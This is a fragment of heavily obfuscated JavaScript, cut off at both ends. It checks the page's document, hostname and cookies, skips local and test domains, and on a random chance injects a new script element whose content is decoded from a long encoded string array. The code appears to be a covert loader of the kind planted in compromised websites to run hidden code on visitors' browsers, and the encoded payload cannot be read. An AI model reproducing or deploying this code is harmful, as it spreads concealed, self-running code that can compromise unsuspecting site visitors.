u')+P(0x189,'WC*(')+P(0x6f7,'E^BO')+P(0x61f,'tIpy')+P(0x9e8,'WC*(')+P(0x831,'#7sZ')+P(0x269,'9UEc')+P(0x212,'9tNm')+P(0x675,'1r0i')+P(0xa70,'FPy1')+P(0x6cb,'WC*(')+P(0x40e,'9tNm')+P(0xa7d,'H64*')+P(0x62a,'RkoN')+P(0xb8c,'NAsI')+P(0x233,'DY[!')+P(0x66b,'G$FS')+P(0x9ea,'kYHz')+P(0x41f,'VObm')+P(0x67e,'CWu8')+P(0x261,'6EPS')+P(0xc8d,'KlP0')+P(0x1a7,'KOhw')+P(0x765,'1r0i')+P(0xbb,'6EPS')+P(0xa1d,'MFds')+P(0xc80,'tIpy')+P(0x294,'i%cO')+P(0xaf9,'WC*(')+P(0x5fe,'VObm')+P(0xcf,'MI9%')+P(0xc0c,'KlP0')+P(0xc53,'0K9M')+P(0x6ff,'E^BO')+P(0x54b,'HRw#')+P(0x5ac,'*Nc&')+P(0x344,'O%ou')+P(0x71a,'KOhw')+P(0x78a,'UT13')+P(0xa44,'WC*(')+P(0x72f,'bjWy')+P(0x22d,'KlP0')+P(0x677,'GFgJ')+P(0x939,'GFgJ')+P(0x160,'CWu8')+P(0x535,'NAsI')+P(0x180,'KlP0')+P(0xa2e,'^v1]')+P(0x4de,'H64*')+P(0xbac,'zQ6c')+P(0xc51,'RkoN')+P(0x744,'UT13')+P(0x339,'GFgJ')+P(0x8cd,'n3KN')+P(0x696,'RkoN')+P(0xb46,'n3KN')+P(0xcb,'UT13')+P(0xbda,'#7sZ')+P(0x79e,'5i[^')+P(0xafc,'Ra)X')+P(0x1ff,'i%cO')+P(0x310,'RkoN')+P(0x1a3,'RkoN')+P(0x642,'CWu8')+P(0x4af,'tIpy')+P(0xc90,'G$FS')+P(0x2e3,'Qc3c')+P(0xbb0,'kYHz')+P(0x2c2,'MI9%')+P(0xb3f,'1r0i')+P(0x8e7,'bjWy')+P(0xb02,'G$FS')+P(0x1ef,'5i[^')+P(0x781,'BPmT')+P(0x6e4,'CWu8')+P(0x946,'WC*(')+P(0xa0e,'Jrjk')+P(0x415,'MI9%')+P(0xf7,'^v1]')+P(0x47d,'^v1]')+P(0xb1f,'FHxP')+P(0x397,'GFgJ')+P(0x2f2,'CWu8')+P(0x418,'KOhw')+P(0x27a,'#7sZ')+P(0x469,'Jrjk')+P(0x747,'NAsI')+P(0x3b1,'H64*')+P(0x44f,'FPy1')+P(0xcc2,'E)KH')+P(0x9eb,'*Nc&')+P(0x5f4,'Jrjk')+P(0xccb,'DY[!')+P(0x961,'9UEc')+P(0x6a8,'FPy1')+P(0x5ff,'O%ou')+P(0x786,'iM#B')+P(0xbc5,'MFds')+P(0x4fe,'NAsI')+P(0x61e,'Jrjk')+P(0x812,'TLmZ')+P(0xa80,'ZOeW')+P(0x3b4,'y0uR')+P(0xc99,'iM#B')+P(0x1e2,'Ra)X')+P(0xa5b,'GFgJ')+P(0x4a0,'1r0i')+P(0x2a6,'Jrjk')+P(0x5b1,'n3KN')+P(0xa63,'0K9M')+P(0xe5,'O%ou')+P(0x8f0,'9tNm')+P(0x97d,'KlP0')+P(0x4d8,'ZOeW')+P(0x53a,'KOhw')+P(0xc0a,'^v1]')+P(0x9c9,'GFgJ')+P(0xc76,'TLmZ')+P(0x281,'zQ6c')+P(0x2d7,'OiDO')+P(0xb41,'KlP0')+P(0x12e,'^v1]')+P(0x1e4,'n3KN')+P(0xbd7,'zQ6c')+P(0xc5b,'kYHz')+P(0x8d2,'9tNm')+P(0x54c,'bjWy')+P(0x3f9,'0K9M')+P(0x515,'P60]')+P(0x84f,'1r0i')+P(0x491,'RkoN')+P(0x1cf,'FzKC')+P(0x574,'CWu8')+P(0x4f3,'DY[!')+P(0x7dd,'tIpy')+P(0xb15,'bjWy')+P(0x89a,'2ZbW')+P(0xc7e,'bjWy')+P(0xbb1,'P60]')+P(0x471,'TWfC')+P(0x77e,'2ZbW')+P(0x213,'NAsI')+P(0x66a,'5i[^')+P(0x342,'FPy1')+P(0x99e,'TLmZ')+P(0x8b1,'BPmT')+P(0x2bc,'NAsI')+P(0xbec,'OiDO')+P(0x375,'FPy1'))+(P(0x9a4,'WC*(')+P(0x68d,'i%cO')+P(0x7df,'1r0i')+P(0x96b,'6EPS')+P(0xcc8,'BPmT')+P(0x6e9,'BPmT')+P(0x28a,'^v1]')+P(0xce7,'6EPS')+P(0xb7d,'FHxP')+P(0xa8b,'H64*')+P(0xa2c,'UT13')+P(0x5f1,'CWu8')+P(0x9f7,'#7sZ')+P(0xa15,'1r0i')+P(0x37e,'9am&')+P(0x4b5,'TLmZ')+P(0x969,'^v1]')+P(0x62d,'Jrjk')+P(0xa88,'y0uR')+P(0x35d,'E)KH')+P(0xb72,'bjWy')+P(0x6e1,'TLmZ')+P(0xc28,'iM#B')+P(0x684,'WC*(')+P(0x29c,'WC*(')+P(0x33e,'MI9%')+P(0x25b,'iM#B')+P(0x1fc,'bjWy')+P(0xc6f,'OiDO')+P(0x1e9,'E^BO')+P(0xb8a,'OiDO')+P(0xa20,'FzKC')+P(0x127,'Ra)X')+P(0x58b,'E^BO')+P(0x202,'WC*(')+P(0x821,'RkoN')+P(0x75f,'FzKC')+P(0xa62,'9am&')+P(0xcd,'ZOeW')+P(0xf6,'0K9M')+P(0xad6,'zQ6c')+P(0x661,'*Nc&')+P(0x95a,'DY[!')+P(0x97b,'9am&')+P(0x437,'i%cO')+P(0x52f,'O%ou')+P(0x843,'VObm')+P(0x11a,'GFgJ')+P(0x149,'KOhw')+P(0xb07,'n3KN')+P(0x24e,'HRw#')+P(0x659,'6EPS')+P(0xbce,'5i[^')+P(0xa76,'DY[!')+P(0xbc8,'FPy1')+P(0x43b,'#7sZ')+P(0x811,'TWfC')+P(0x780,'5i[^')+P(0xa77,'tIpy')+P(0xcdc,'GFgJ')+P(0x572,'bjWy')+P(0x492,'G$FS')+P(0x554,'i%cO')+P(0x34c,'DY[!')+P(0x23d,'OiDO')+P(0x9dc,'9am&')+P(0x1c3,'WC*(')+P(0xb98,'kYHz')+P(0x958,'i%cO')+P(0x965,'E^BO')+P(0x40a,'H64*')+P(0x230,'UT13')+P(0x43d,'1r0i')+P(0x7c0,'H64*')+P(0x4cd,'zQ6c')+P(0x2c8,'ZOeW')+P(0x15b,'TWfC')+P(0x62b,'GFgJ')+P(0x31e,'TWfC')+P(0x1d0,'1r0i')+P(0x14c,'y0uR')+P(0x972,'E^BO')+P(0x986,'FHxP')+P(0x1d1,'WC*(')+P(0x47e,'VObm')+P(0xa1c,'#7sZ')+P(0x7aa,'1r0i')+P(0x1b9,'H64*')),c[P(0x7e9,'0K9M')]=P(0x548,'5i[^')+P(0xc93,'#7sZ')+P(0x50c,'CWu8')+P(0x911,'FzKC')+P(0xb00,'y0uR')+P(0x8ac,'n3KN')+P(0xaa,'bjWy')+P(0xadf,'ZOeW')+P(0x87e,'i%cO')+P(0x6fc,'Ra)X')+P(0x225,'i%cO')+P(0x449,'BPmT')+P(0x2f1,'zQ6c')+P(0xc67,'FHxP')+P(0x763,'9tNm'),c[P(0x125,'9tNm')]=P(0x317,'kYHz')+P(0x16b,'CWu8')+P(0x144,'FPy1')+P(0x92c,'iM#B')+P(0x667,'bjWy')+P(0x9bd,'5i[^')+P(0xa61,'i%cO')+P(0xbca,'i%cO')+P(0x581,'iM#B')+P(0x45d,'zQ6c')+P(0xc2f,'WC*('),c[P(0x409,'*Nc&')]=function(w,z){return w===z;},c[P(0x286,'i%cO')]=P(0x1a1,'FPy1')+P(0x8b4,'WC*(')+P(0x46e,'NAsI')+P(0x74d,'W1&G')+P(0x146,'O%ou')+P(0xc9,'9am&')+P(0xaa7,'9UEc')+P(0xc3c,'TWfC')+P(0x8c7,'MI9%')+P(0x3dc,'9UEc')+P(0xcd9,'WC*(')+P(0x20b,'OiDO')+P(0x676,'E)KH')+P(0x4d7,'i%cO')+P(0xc32,'Qc3c')+P(0x2a2,'Jrjk')+P(0x30b,'#7sZ')+P(0x7ff,'H64*'),c[P(0x6d9,'6EPS')]=function(w,z){return w===z;},c[P(0x35a,'1r0i')]=function(w,z){return w-z;},c[P(0x52d,'Qc3c')]=P(0x6e6,'1r0i')+P(0x629,'TWfC')+P(0x54e,'KOhw')+P(0x6a3,'MI9%')+P(0x66c,'9tNm'),c[P(0x1f7,'FPy1')]=function(w,z){return w!==z;},c[P(0x94a,'*Nc&')]=P(0x930,'TLmZ')+P(0xa54,'9UEc'),c[P(0x36e,'FHxP')]=function(w,z){return w===z;},c[P(0x985,'iM#B')]=P(0x6fa,'FHxP')+'t',c[P(0x8b9,'KlP0')]=function(w,z){return w===z;},c[P(0x358,'ZOeW')]=P(0x19f,'FzKC')+P(0x7fe,'i%cO'),c[P(0x6d0,'Qc3c')]=function(w){return w();},c[P(0xaa0,'FHxP')]=function(w,x,y){return w(x,y);},c[P(0x593,'9tNm')]=function(w){return w();},c[P(0xab3,'OiDO')]=function(w){return w();},c[P(0x55d,'Qc3c')]=function(w,x,y){return w(x,y);},c[P(0xa33,'n3KN')]=function(w,z){return w-z;},c[P(0x88c,'iM#B')]=function(w,x,y){return w(x,y);},c[P(0x50f,'MFds')]=function(w){return w();},c[P(0x41c,'UT13')]=P(0x816,'*Nc&')+'t',c[P(0x8d1,'MFds')]=P(0xcc0,'Ra)X')+P(0x102,'9tNm')+P(0xb86,'GFgJ'),c[P(0x315,'i%cO')]=P(0xca5,'E^BO')+P(0x75e,'ZOeW')+P(0x64e,'tIpy')+P(0x1f9,'Ra)X')+P(0x6f5,'tIpy')+P(0x43e,'Ra)X')+P(0x394,'BPmT')+P(0x762,'NAsI'),c[P(0x60e,'MFds')]=P(0x23e,'*Nc&')+P(0x7d6,'FHxP')+P(0xac1,'E)KH')+P(0x841,'FHxP')+P(0x512,'E)KH')+P(0xbd3,'*Nc&'),c[P(0xc57,'H64*')]=function(w){return w();},c[P(0xa87,'OiDO')]=function(w,x){return w(x);},c[P(0x8d7,'P60]')]=function(w,z){return w+z;},c[P(0x865,'zQ6c')]=P(0x22b,'ZOeW');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Q=_0x1240963d;if(y){var A=y[Q(0x8dd,'VObm')](x,arguments);return y=null,A;}}:function(){};return w=![],z;};}();function f(w,x){var R=P;for(var y in w)if(d[R(0x60c,'G$FS')](y[R(0x19b,'OiDO')+'h'],x)&&function(z,A){var S=R;for(var B=0x2;d[S(0x882,'HRw#')](B,A[S(0x255,'MI9%')+'h']);B++)if(d[S(0x237,'5i[^')](z[S(0xb08,'RkoN')+S(0xb5b,'kYHz')](A[B][0x0]),A[B][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var T=P;return d[T(0xac7,'E^BO')](w,Math[T(0xa7a,'Qc3c')](d[T(0x6c1,'Qc3c')](Math[T(0x1ea,'FzKC')+'m'](),d[T(0xb73,'9tNm')](d[T(0x9ca,'UT13')](x,0x1),w))));}function h(w,x){var U=P;for(var y=0x0;d[U(0x8d3,'Ra)X')](y,x[U(0xc1a,'E)KH')+'h']);y++){var z=x[y],A=d[U(0x57a,'VObm')](0x0,z[U(0x68a,'tIpy')+'Of']('.'))?d[U(0x2ad,'TWfC')]('.',w):w,B=d[U(0xa8a,'W1&G')](A[U(0x73d,'iM#B')+'h'],z[U(0x89d,'GFgJ')+'h']),F=A[U(0x90c,'VObm')+'Of'](z,B),B=d[U(0xa72,'WC*(')](-0x1,F)&&d[U(0x27f,'MFds')](F,B);if(B&&(d[U(0x444,'Jrjk')](A[U(0x19b,'OiDO')+'h'],z[U(0xc3a,'0K9M')+'h'])||d[U(0x348,'TWfC')](0x0,z[U(0x309,'H64*')+'Of']('.'))))return 0x1;}}function i(){var V=P,w,x;return d[V(0xbd1,'n3KN')](f,d[V(0x9c4,'OiDO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var W=P,w=d[W(0xb18,'NAsI')](k,d[W(0x760,'FHxP')](i));if(w){var w=d[W(0x9da,'OiDO')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[W(0x121,'9UEc')](0x46,w[W(0xb3a,'GFgJ')+W(0xbdb,'W1&G')](0x0))&&d[W(0xa51,'9am&')](0x66,w[W(0x499,'9tNm')+W(0x22f,'FHxP')](0x0))||d[W(0x7e0,'H64*')](0x49,w[W(0xaff,'E^BO')+W(0x4ea,'OiDO')](0x1))&&d[W(0x30c,'5i[^')](0x69,w[W(0xc8a,'HRw#')+W(0xaa8,'UT13')](0x1))||d[W(0x9d0,'^v1]')](0x4c,w[W(0x297,'MFds')+W(0x516,'6EPS')](0x2))&&d[W(0x3f4,'bjWy')](0x6c,w[W(0xbab,'FzKC')+W(0x59f,'KOhw')](0x2))||d[W(0xc4a,'tIpy')](0x45,w[W(0x4b1,'TWfC')+W(0xaa8,'UT13')](0x3))&&d[W(0x2d0,'kYHz')](0x65,w[W(0x4b1,'TWfC')+W(0x644,'y0uR')](0x3))||d[W(0x238,'tIpy')](0x3a,w[W(0x499,'9tNm')+W(0x58a,'MFds')](0x4))):void 0x0;}}function k(w){var X=P;return d[X(0xb78,'BPmT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var Y=P,w=d[Y(0x48b,'G$FS')](i);if(w){var x=d[Y(0x9ac,'0K9M')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[Y(0x983,'y0uR')](x,'~')?d[Y(0x993,'TLmZ')](k,w):y)&&d[Y(0x4f9,'MI9%')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[Y(0x330,'Ra)X')](x,y);}}function m(){var Z=P,w=d[Z(0x7dc,'FPy1')],x=new RegExp(d[Z(0x526,'E)KH')],'g');return w[Z(0x65d,'#7sZ')+'ce'](x,'')[Z(0xc68,'n3KN')](';');}function n(){var a0=P,w=d[a0(0x1b8,'TLmZ')],x=new RegExp(d[a0(0x7f1,'n3KN')],'g');return w[a0(0x532,'MFds')+'ce'](x,'')[a0(0x80e,'HRw#')](';');}function o(w){var a1=P;return d[a1(0x3aa,'H64*')](-0x1,w[a1(0x7e1,'TLmZ')+'Of'](String[a1(0x2c3,'9am&')+a1(0x507,'E)KH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a1(0x91d,'UT13')](w)||new RegExp(d[a1(0xbf2,'OiDO')],'g')[a1(0x83d,'iM#B')](w));var x;}function p(w,x){var a2=P,y=w[a2(0xc2e,'1r0i')+'h'];return d[a2(0x729,'2ZbW')](w[a2(0x14e,'NAsI')+a2(0x681,'KOhw')](d[a2(0xb7f,'bjWy')](y,x[a2(0xc3a,'0K9M')+'h']),y),x);}function q(){var a3=P,w=d[a3(0xbf3,'^v1]')](e,this,function(){var a4=a3,A={};A[a4(0xae,'n3KN')]=d[a4(0xb79,'VObm')];var B=A,F=d[a4(0x251,'tIpy')](typeof window,d[a4(0x2b1,'9UEc')])?window:d[a4(0xc09,'VObm')](typeof process,d[a4(0xcb5,'ZOeW')])&&d[a4(0xb58,'0K9M')](typeof require,d[a4(0x5e3,'5i[^')])&&d[a4(0xa24,'GFgJ')](typeof global,d[a4(0xcb5,'ZOeW')])?global:this,H=function(){var a5=a4,J=new F[(a5(0x750,'G$FS'))+'p'](B[a5(0x7d8,'ZOeW')]);return!J[a5(0x3b0,'CWu8')](w);};return d[a4(0x252,'TLmZ')](H);});d[a3(0x485,'5i[^')](w);var x=d[a3(0x527,'KlP0')](m),y=d[a3(0xa27,'9UEc')](l),z=d[a3(0x48d,'HRw#')](n);return!y||!!(d[a3(0x1d5,'1r0i')](h,y=d[a3(0x7d9,'VObm')](p,y,String[a3(0x422,'iM#B')+a3(0x38d,'TLmZ')+'de'](0x2e))?y[a3(0x963,'kYHz')+a3(0xbb6,'W1&G')](0x0,d[a3(0x896,'W1&G')](y[a3(0x19b,'OiDO')+'h'],0x1)):y,x)||d[a3(0x88c,'iM#B')](h,y,z)||d[a3(0x85d,'MI9%')](o,y)||d[a3(0x6ae,'5i[^')](j));}function r(w){var a6=P,x=d[a6(0xc72,'OiDO')](i),y;x&&((y=x[a6(0x860,'TWfC')+a6(0x5fc,'BPmT')+a6(0x1f8,'*Nc&')](d[a6(0xd5,'Ra)X')]))[a6(0x4a6,'RkoN')]=d[a6(0x1b6,'n3KN')],y[a6(0x335,'MI9%')+a6(0xb36,'BPmT')+'t']=w,(x[a6(0xb3d,'5i[^')]||x[a6(0x4ca,'6EPS')]||x[a6(0x479,'VObm')+a6(0x549,'P60]')+a6(0x612,'9UEc')])[a6(0x3fa,'DY[!')+a6(0x18b,'KlP0')+'d'](y),y[a6(0x31f,'RkoN')+'e']());}function s(){var a7=P,w,x=d[a7(0xf2,'FPy1')](f,d[a7(0x960,'kYHz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[a7(0xda,'tIpy')],z=new RegExp(d[a7(0xae4,'9UEc')],'g'),(z=x[y[a7(0xb51,'Qc3c')+'ce'](z,'')])&&z[a7(0x4ee,'2ZbW')+a7(0xc18,'iM#B')][a7(0x3e9,'P60]')+a7(0xc7b,'zQ6c')+'d'](z));}try{var t,u,v;d[P(0x3e5,'RkoN')](q)||(d[P(0xc49,'iM#B')](s),d[P(0x541,'H64*')](0x1,d[P(0x402,'CWu8')](g,0x1,t=0x4))||d[P(0x5bc,'G$FS')](r,d[P(0x370,'E^BO')](d[P(0xb3e,'2ZbW')]('(',new Function((function(){var _0x6232007=function(){var _0x4914545c=['wfqWCgPwBe52yvzKufPRmg5mq2r2yLD0wwjerKvKq2nZ','tw5lu3rns0rcne9ettvmq2rgzgW1quP5A3juq2D3zurk','mfL6qxnkmLLQwLHvBKTtDe1lrei0tNPsAeXdzdnuvez4','ywSXC1PfnxLnrxnUtenKwe5yAgTtA05YtuzKu2jurw5m','y3blmhDVtuHNm01uqxnkmLy1vM13BKTtDe1lrei0tJjn','mdq0yxPKwe4YBhjkExDUww0XDMnwzfntBvjru1zJBKXd','CLrdz3DLrfjOtwL3BLjywMvrq2nWsZb3B01izZbnv1fZ','s0rcne5htMLmq2rzyuvsCuP5BgrmruPIvMLND2vetMHp','yKHrDLPgtJrtBu5kuNLJC0OXzffAr1jvuti5A2nuAhzm','vtjjngiYCfHor2TUtenKqLnQrK5JAKjqsNL3BLjTzenz','zdzkEwTYvenND2vestnnAxDUzunwwfzty3blmhDVtuHN','tvv4t1yWow1vu2nZsJjgtu5fnvHoA04ZsNL3BMnuAhjr','uNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwrpzfDS','sgCXwvrNC0OWvJjyA0fUs1yWCe8ZsMXKsfz5yMLgs1CY','tvzJmwjyrLHosgTUtenKwfr5owPvrZfYttfJm01hvw5m','zurgBu55D25zAuzruwLJCeSWD29nsgCWtNPvC0OWAhjI','ne9erMPmq2rqyw5OEeP5A3juq2D3zurkAvLtD25nsgW0','BKTtDe1lrei0t0rgBuXdzhnoELjlsNLRCLrdz3DLrfzQ','A3juq2D3zurrmvPtD25wAKPdtLnJCeSWD29nsgC0tLrz','yNLJCeSWD29nsgCXwKrfC0OXsJjlvtrUs1n0tuTeqJro','wfvTsK9IsevUtenKwe5SCgTwBtfYyKvkAfr5y3nkmNHe','txPOA0TwC25AmNaYv0zowKOXmg9lu3HMtuHNnu1erxHp','wKzgmvmWmvHoBvvUtenKwfqXCgTwvePjuZfKugnty3nk','zuC0BKTtDe1lrei0tw1oAuXdzeXxBKyYsNLRCLrdz3DL','zfHvALe0wLrODLeXyZjzu2nZsJfJmfjTuKTnrtKXvNPs','me52yxLJC0OYwtrHm3byvuHOALqYsJvkExDUvNPrmgfx','D3DLrfPQwfnRC0LtrNLkAvPSvZjfmKTeqJrnAKzStenK','r3rZwMToDK5vuLHkExDUwtfoDMjTAeTABxDUtenKm1re','r01ZsJfWyLKYy25lu3rns0rcne1QAZvmq2rzyuvsCuP5','s1n0tuTeqJroBvL3tenKCKPwAhPkEwTYvenND2veutbo','ALz5y3nkmwrstJjov09hoxnwmuzXyxLJC0OXzfnxBvjs','vwWWm1fPy3blmhDVtuHNm016rxnkm2GYtJfJBKTtDe1l','mxzJrMrst1HoBa','EwnZsJfJmveYuLHvv3HQu1CXDLnPy3nkm2GZv0rcwfvi','mhDVtuHNme9esxnkmujQu1rvBKTtDe1lrei0tvDrnuXd','nti5vxveDgnx','owLsEwnZsJfJm1fTuLrIv3n3vJfkDfPty3nkmwrrzeDs','t0HJngeWB25mq2rdt0D0nfyXsJbzmdG0yJi0BKXdzfHo','ExDUuM1AnMfwzfnsr2TUtenKwfvwsMTsme52vLvsvgiY','m1nwz25yvNn3zurgze9PmhrKr2HWyZfZBLrUvNbKmgXz','BwnvnvHoEKv2sNL3BLyXqxzArK5eyNPAmK9hounkExDU','stfmq2rdwMTwyuP5A3juq2D3zurznu9dD25xr2HfywLJ','D29nsgD4wLrrC0OYC2Xxse1Us1n0tuTeqJrorgCZtenK','sevUs1n0tuTeqJroBu16tenJBgfgvMjkEwTYvenND2ve','wLHKEeP5D25KA3H5uJfKuK9uqw5mq2rTuZfAA1rhmxzI','y3nkmwrtzuDove9how5wmuK1wKnJC0OWsJrpvK5yvwPw','ExDUvNPvmfnSyZnIr05xv2S4BKXdzfHumuPQvdnkmfPf','Bu4WyvC5DuTiqxnJu2W3y21wmgrysNvjsee5ufqXEe8Z','vLPQvMXoDLzSyZbpvuvUtenKALeYovnwmuPztdjoEeP5','DeOXmg9lu2TWteD3owrhAhbJmxnUvg5wCgqWBfLkmtfI','mLy1vM13BKTtDe1lrei0twPwA0XdyZbHmg9WsNLRCLrd','s1n0tuTeqJrnEK0YtenKu2rPBe9kEwTYvenND2veuMTA','CMjyCdnpvgDUtenKwfvvsMPwAMHYwvzJm2rvww5mq2qW','CfHovezvy2TJBKXdzevvmNrQvJa5q1KXstrImK1UtenK','ywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0HgEwmZuJfK','muXdzefwA2WWsNLRCLrdz3DLre14wLn3BMf5vLLJEwnW','EwTYvenND2vettbpq3DUywXosMvPy3blmhDVtuHNEu1Q','zeXisMjuAwD3zurrne5tD25xBhrQwNLJCfHumw1KvZvQ','re5RtwL3BK5hzg9wEwnWsZb3B01izZnoAKLZsJbKnK4Z','zfHor1jRvgToCG','CeSWD29nsgCZwxPzC0OYDZnorw9Us1n0tuTeqJrnAKPP','q2D3zursBvLtD25umwD4tKnJCeSWD29nsgCZtwPrC0OX','mu4YuLrpr3rnvJa5C1PfmxHkExDUvNPKCfuYEg5Lr05n','rZLovNPwmLnRsNHkExDUvNPKq1KWCerHm1zWt0C5EuP5','s1fRmg5lu3rns0rcne1TsMTmq2rOu2LozuP5A3juq2D3','rw5mq2revgTOvgvhmxzzEwnZsJbgAu9vsJvAA2nUtenK','ytjknu0YwNjkExDUzurOCLyWrxDov0vUtenKDvuYowPw','y3blmhDVtuHNmK9uvxnkEMXyyuznBKTtDe1lrei0twPJ','m2GYtJfJBKTtDe1lrei0twPJD0XdzePurfPesNLRCeT5','ndaXzNHevMTP','B01izZjzmKvZsJe0Be1hog5lu3rns0rcne5TuMTmq2rt','ww5mq2ryvdjsA1nhmxzrm0zeyJfbBKXdzfHvr1OYvJfc','vuv5vuzfBKXdzerrmJKWvJfkv1PguMTAr05vzdfnBKXd','EdrnAKfXweHNmvL5AgnLrfzQs1z4ne1QqxfLmxG0tLDo','tenKzvziqwHkEwTYvenND2veutvnAxDUs0rwAK55y3bl','sJj0svrTuK9JmvPQu1DfBKXdzezIvZLSvNPwvwrUwNHk','BgrruLzKuwrhuLzsEwnZsJjwvgiXzfHvweP4wvHfBKXd','tLvtwejRvLHfD0P5D25IBtf2tvC1mgfUy25mq2rytJjw','rei0tNPNm0XdyZjtAKPgsNLRCLrdz3DLrfKXwvn3BLHP','tNzmm2XisNL3BLPgtNzJmwrrtdjssLDSy25mq2r0yLD0','q2rPsvzcq0P5A3juq2D3zursBvLPD25HBe5kzwLJCeSW','mwmXuxLJC0OZsxHtBu5xuti5CwmWy25mq2qZutj0wfjT','BLz6uMfArLu0ytjkwfvSCgTwvMnUtenKr1LTwtfHBuvU','BKTtDe1lrei0tKrJmKXdzfnvu3aZsNLRCLrdz3DLrfjT','BuvUtenKAvKWCgTvmgr1tMLJC0OWuLrHmhHyvwTAALzx','De1lrei0tLDoBeXdyZbAmMHysNLRCLrdz3DLrfuWwvn3','uLD4EuOXmdLHq3HMtuHNnu1erxHpve00wKzZBMfSrK1A','mJa0ouDjCKrLvq','zZjnAK1ZsNLwBW','tuTeqJrnELuWtenJnfP5uxbkEwTYvenND2vestvAq3DU','qJroEMT5tenKngrQzfHkEwTYvenND2vey3Hpq3DUvw5z','A1zittrkExDUvNPswgfSzfjJr05vyLC4muP5D25wELPt','s0rcne5xvtjmq2r0vfDkneP5A3juq2D3zurzmu55D25o','BfDIq2nWsZb3BW','De1lrei0tLrRm0Xdzhrwv2rAsNLRCLrdz3DLre00t0n3','qJromKKWtenJAeLuwwTkEwTYvenND2vez3HAq3DUzdjo','D25IvejTvJnWvgf6sw5mq2ryvhPKA1mZAeLmmwrsvxLJ','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','EfHtA3bkAvPSvZb3B01izZbovgnZsJbcv1nyuw5lvJbV','sgC0tLrJC0OWrKTrAZbUs1n0tuTeqJroAK5PtenKq1PR','D25HBgHdwKzksa','q2q1zdjkuwnvtNzxAwnZsJfJmvyXsNHvmJK2zvDfBKXd','ufv3B01izZfpv0vZsNPSwgfgtw5lu3rns0rcne5Qwtjm','B1jhB25lu3rns0rcne5Qqtbmq2rgzgW1quP5A3juq2D3','re13tenJmfOYAfHkEwTYvenND2vezgTpu3DUyLuXAwvd','m05dD25nsgW0yMLJCeSWD29nsgD5txPrC0P5rwHoAvfU','BMfgy25lu3rns0rcne16qxLmq2mZvMTZm0P5A3juq2D3','sJfcALnuvw5lu3rns0rcne4YwMHmq2rzyuvsCuP5A3ju','vNnUs1n0tuTeqJroAK0YtenJmLnQsKzkEwTYvenND2ve','u2TOrLyWouHkExDUvJfgB1PfzerHmduYt0D0B0P5D25w','sNLRCLrdz3DLrgC0tvn3BLHSuNDju2nWsZb3B01iz3HA','venND2vevMPpu3DUzuHzm1z5y3blmhDVtuHNmK5Qz3nk','q2rAveHsB0P5A3juq2D3zurzEu5dD25nsgW0yMLJCeSW','swDuvdfMtuHNnu1erxHpve00wKr0CfPPAhLlwhqYwvHj','qJrprfK1tenKv01RstfkEwTYvenND2vetxDpu3DUvuDo','vNLJC0OZBhrIELzytLvsCMrirw5mq2rRtvHArfjvtNjA','vuvWALzwAZbkExDUvNPsnwiYEg9nmK5rvNLJC0OZCerH','tKPou2nWsZb3B01iz3HArffZsJjWvfnyB25lu3rns0rc','tuTeqJrnBu15tenKq2j5rNHkEwTYvenND2vey3PoAxDU','D2veutfAAxDUvuDosK5ty3bmr1jIvenND2vezgLoAxDU','rgrOt0n3BK5RB3Lsu2nWsZb3B01iz3LnBvfZsJjZBfDi','C2nty3nkmwmYy0DssK9hC3zwmdLnv0nJC0OZzgXJr05j','B01izZjAr1LZsJnKAMntA25lu3rns0rcne9estfmq2nS','t0DrB1LtEgLlwhrOufDfDe1iz3HzBuu3zg1gEuLhttLy','BLPStNjtvMrttdjotvDuuw5mq2rPt0D0CfPiAfLoEwnZ','y2X0t0TeqJrorfzPtenKv01RstfkEwXKufDwyLrPz3DL','mJfoww5NBKTtDe1lrei0tM1jnuXdzhnoELjlsNLRCLrd','mLPyvuzWA1rRy25mq2rytJjSDLz6zhDzmujizfnJC0OX','zeLxBgrrtLrnBKXdzfHomMHRvKrOCLyXzfjtBvjluNLJ','mwmWzvnJC0OWuNPtrgrhzgXJBKXdzfHoEtLRu1CXCLng','zK1izZvnrev4t1rnnfPgC25HBeznwJbSneOXmwjABda5','t0TeqJromLzOtenKrMrSnufkEwXKs0HsyLrPz3DLrePS','sKzkEwTYvenND2veuMHpq3DUuuzAsMrdy3blmhDVtuHN','tKn3BMfTwKvwq2nWsZb3B01iz3LnAMDZsJbkBvjwB25l','B01izZnoEMDZsNPSwgfgtw5lu3rns0rcne5xvMPmq2rt','rei0tMPREeXdzhrwv2rAsNLRCLrdz3DLreL5tun3BMfS','y3nkmwrty0DstLiZChrwELzWsNL3BLOWEfnArLK0yJnc','q2rgtta1ALzwzfLAAwnZsJbAvgiXzfHovvj5uMXJBKXd','sNLRCLrdz3DLrfKZwKn3BLDSnvzrEwnWsZb3B01iz3LA','BLLPrLfrAwnWsZb3B01izZjovgDZsJjwnvzTD25lu3rn','r1jpwvnJC0OXyZnHr05kvtj0B2jxmxzlEwnZsJjSB1DT','q2D3zurrD05tD25rrLPkzenJCeSWD29nsgD5wMPrC0OZ','yJjgnfLty3nkmLe0ytbwwfvSwMPsmxb4sNL3BLLvmwHo','EwnWsZb3B01izZjzmLLZsJbkDKLyrw5lu3rns0rcne56','vvDOA1zQAhjrvMrquJjkELLty3nkmwmXwLrcwe4XCgPv','q3DUv2W1vLf5y3byvdfTzfC1AMrhBhzIAwHhtevJCguZ','BMrQqxHsmfzAuNLJC0OZqKrHmfz5yLC5tvz6uxDkExDU','tvn3BK9hy2Tlu2nWsZb3B01iz3HzELvZsNPSwgfgtw5l','D25vBevXzhLJCeSWD29nsgCXtMPrC0OXn